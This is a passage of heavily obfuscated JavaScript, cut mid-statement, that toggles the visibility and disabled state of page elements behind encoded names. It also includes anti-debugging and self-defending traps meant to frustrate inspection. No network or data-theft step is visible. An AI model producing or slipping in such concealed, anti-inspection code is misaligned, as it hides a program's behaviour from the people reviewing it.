_0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return 